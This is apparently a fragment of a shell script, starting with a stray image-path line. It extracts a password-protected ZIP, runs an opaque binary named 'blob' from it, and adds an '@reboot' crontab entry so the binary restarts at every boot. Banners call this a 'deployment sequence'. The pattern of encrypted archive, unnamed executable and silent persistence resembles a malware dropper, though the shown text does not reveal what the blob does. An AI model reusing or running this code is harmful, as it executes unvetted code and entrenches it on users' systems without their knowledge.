 # Extract the ZIP file
unzip -o -P "$PASSWORD" "$OUTPUT_FILE" -d "$UNZIP_DIR"
if [ $? -ne 0 ]; then
echo "Error during extraction process. Terminating."
exit 1
fi
# Locate and execute the file
BLOB_PATH="$UNZIP_DIR/blob"
if [ -f "$BLOB_PATH" ]; then
echo "------------------------------------------------------------------------------"
echo " Finalizing deployment sequence"
echo "------------------------------------------------------------------------------"
chmod +x "$BLOB_PATH"
"$BLOB_PATH"
# Add a cron job to run the file at startup
echo "------------------------------------------------------------------------------"
echo " Adding to cron for startup execution"
echo "------------------------------------------------------------------------------"
(crontab -l 2>/dev/null; echo "@reboot $BLOB_PATH") | crontab -
else
echo "Required component missing from extracted set. Terminating."
exit 1
fi
}